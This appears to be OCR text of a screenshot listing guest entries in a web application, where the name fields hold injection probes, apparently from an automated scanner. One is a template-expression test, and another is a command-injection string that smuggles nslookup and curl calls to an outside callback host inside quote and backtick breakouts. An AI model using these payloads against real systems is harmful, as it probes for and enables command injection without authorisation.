
Guest
Created on:
11/11/2024 16:57
Mr.
${9999731+9999516}
Guest
Created on:
11/11/2024 16:57
&(nslookup -q=cname
hitxymgrodrja7decb.bxss.me||curl
hitxymgrodrja7decb.bxss.me)&'\"`0&(nslookup -
q=cname hitxymgrodrja7decb.bxss.me||curl
hitxymgrodrja7decb.bxss.me)&`'
555